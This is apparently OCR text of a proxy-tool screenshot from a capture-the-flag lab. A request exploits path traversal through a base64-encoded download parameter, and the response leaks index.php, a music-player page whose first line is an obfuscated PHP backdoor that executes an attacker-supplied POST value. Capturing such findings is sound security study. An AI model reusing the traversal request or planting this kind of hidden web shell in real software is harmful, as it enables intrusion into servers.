 Request
Pretty Raw Hex \n
1 GET /download.php?file=Li4uLy9pbmRleC5waHA= HTTP/1.1
2 Host: 45.55.130.15:30626
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://45.55.130.15:30626/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Jun 2023 18:52:41 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Disposition: attachment; filename="index.php"
6 Content-Length: 1551
7 Connection: close
8 Content-Type: application/octet-stream;
9
10 <?php $_=``.[];$__=@$_;$_= $__[0]; $_1 = $__[2];
$_1++;$_1++;$_1++;$_1++;$_1++;$_1++;$_++;$_++;$_0 = $_;$_++;$_2 = ++$_; $_55 =
'_'.(','^'|').('/'^'`').('-'^'~').(')'^'}'); $_ = $_2.$_1.$_2.$_0; $_($$_55[_]);?>
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <title>OMFG Songs!</title>
17 <link rel="stylesheet" type="text/css" href="https://cdn.plyr.io/3.6.2/plyr.css">
18 <link rel="stylesheet" type="text/css" href="/static/css/style.css">
19 </head>
20 <body>
21 <div class="container">
22 <div class="column add-bottom">
23 <div id="mainwrap">
24 <div id="nowPlay">
25 <span id="npAction">Paused...</span><span id="npTitle"></span>
26 </div>
27 <div id="audiowrap">
28 <div id="audio0">
29 <audio id="audio1" preload controls>Your browser does not
support HTML5 Audio! </audio>
30 </div>
31 <div id="tracks">
32 <a id="btnPrev">&larr;</a><a id="btnNext">&rarr;</a>
33 </div>
34 </div>
35 <div id="plwrap">
36 <ul id="plList"></ul>
37 </div>
38 </div>
39 </div>
40 </div>
41 <script
src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js'></script>
42 <script
src='https://cdnjs.cloudflare.com/ajax/libs/html5media/1.1.8/html5media.min.js'></sc
ript>
43 <script
src='https://cdnjs.cloudflare.com/ajax/libs/plyr/3.6.2/plyr.min.js'></script>
44 <script src="/static/js/main.js"></script>
45 </body>
46 </html>